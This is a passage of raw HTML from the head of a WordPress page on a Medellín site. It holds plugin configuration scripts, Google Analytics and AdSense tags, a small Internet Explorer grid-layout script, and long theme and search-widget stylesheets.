/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"c12b1761eb"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.3" id="uncannyowl-learndash-toolkit-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","security":"9d474a3b22"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/includes/modules/MachineLoop/../../../js/divi-filter-loadmore.min.js?ver=3.0" id="divi-filter-loadmore-js-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-C47RY2X4MQ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centropolismedellin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C47RY2X4MQ");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<script type="rocketlazyloadscript" id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://www.centropolismedellin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centropolismedellin.com/wp-json/wp/v2/posts/7112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centropolismedellin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.centropolismedellin.com/?p=7112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Fla-fiesta-la-musica-se-tomara-la-ciudad%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#wpadminbar {
    box-shadow: 2px 0px 20px 0px rgb(0 0 0 / 40%);
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
});</script>

<style>
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f8fc; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-60996896-1">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60996896-1');
</script><link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.6em}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-weight:400}.et_pb_slide_content,.et_pb_best_value{font-weight:400}#footer-widgets .footer-widget li:before{top:11.45px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}h5{font-size:21px}h6{font-size:18px}.et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-weight:400}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-weight:400}h3{font-weight:400}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-weight:400}h5{font-weight:400}h6{font-weight:400}.et_pb_slide_description .et_pb_slide_title{font-weight:400}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-weight:400}	h1,h2,h3,h4,h5,h6{font-family:'Merriweather',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{margin-left:auto}h1#comments{display:none}a.dmach-acf-value{word-wrap:break-word}</style><style>:root,::before,::after{--mec-color-skin: #a81010;--mec-color-skin-rgba-1: rgba(168,16,16,.25);--mec-color-skin-rgba-2: rgba(168,16,16,.5);--mec-color-skin-rgba-3: rgba(168,16,16,.75);--mec-color-skin-rgba-4: rgba(168,16,16,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><style>#main-content {
    background-color: #ffffff00;
}
.mec-container {
    max-width: 1000px;
}
.mec-fluent-wrap {
    padding:0;
    max-width: fit-content !important;
    }
#comment-wrap {
    display: none;
}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" id="asp-basic" href="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-au-se-is.css?ver=1761570225" media="all" /><style id='asp-instance-7'>div[id*='ajaxsearchpro7_'] div.asp_loader,div[id*='ajaxsearchpro7_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro7_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro7_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate>div,div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader,#ajaxsearchpro7_1 div.asp_loader *,#ajaxsearchpro7_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro7_1 div.asp_loader-inner,#ajaxsearchpro7_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}#ajaxsearchpro7_1 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_7,div.asp_m.asp_m_7,div.asp_s.asp_s_7{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_7{width:100%}#ajaxsearchpro7_1,#ajaxsearchpro7_2,div.asp_m.asp_m_7{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 solid rgba(0,0,0,0.42);border-radius:0;box-shadow:none}#ajaxsearchpro7_1 .probox,#ajaxsearchpro7_2 .probox,div.asp_m.asp_m_7 .probox{margin:px;height:34px;background:transparent;border:0 solid rgb(0,0,0);border-radius:px px px px;box-shadow:none}p[id*=asp-try-7]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-7]{width:100%}p[id*=asp-try-7] a{color:rgb(255,181,86) !important}p[id*=asp-try-7] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-7] a:last-child:after{display:none}#ajaxsearchpro7_1 .probox .proinput,#ajaxsearchpro7_2 .probox .proinput,div.asp_m.asp_m_7 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro7_1 .probox .proinput input.orig,#ajaxsearchpro7_2 .probox .proinput input.orig,div.asp_m.asp_m_7 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none;height:34px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;opacity:0.25;height:34px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-34px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro7_1 .probox .proinput input.orig,.rtl #ajaxsearchpro7_2 .probox .proinput input.orig,.rtl #ajaxsearchpro7_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro7_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_7 .probox .proinput input.orig,.rtl div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro7_1 .probox .proinput,.rtl #ajaxsearchpro7_2 .probox .proinput,.rtl div.asp_m.asp_m_7 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro7_1 .probox .proloading,.rtl #ajaxsearchpro7_1 .probox .proclose,.rtl #ajaxsearchpro7_2 .probox .proloading,.rtl #ajaxsearchpro7_2 .probox .proclose,.rtl div.asp_m.asp_m_7 .probox .proloading,.rtl div.asp_m.asp_m_7 .probox .proclose{order:3}div.asp_m.asp_m_7 